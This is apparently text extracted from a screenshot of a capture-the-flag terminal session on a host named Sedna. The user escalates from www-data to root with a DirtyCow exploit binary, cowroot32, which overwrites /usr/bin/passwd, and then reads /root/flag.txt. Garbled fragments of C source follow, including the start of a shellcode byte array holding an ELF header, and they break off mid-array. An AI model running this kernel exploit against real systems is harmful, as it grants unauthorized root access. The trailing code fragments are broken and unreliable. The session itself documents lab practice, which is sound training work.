 File Edit View Search Terminal Help
cowroot32 cowroot32.c hsperfdata_tomcat7 tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ cowroot32 /etc/crontab
cowroot32 /etc/crontab
cowroot32: command not found
www-data@Sedna:/tmp$ ./cowroot32 /etc/crontab
./cowroot32 /etc/crontab
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 45420
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@Sedna:/tmp# cd /root
cd /root
root@Sedna:/root# ls
ls
8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip chkrootkit flag.txt
root@Sedna:/root# cat flag.txt
cat flag.txt
a10828bee17db751de4b936614558305
root@Sedna:/root#
File
*/
/*uns
0x7
0x0
0x7
0x0
0x0
0x0
0x0
0x0
0xb
0x0
0x4
0x4
0x8
0x0
0x6
};
unsig
*/
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,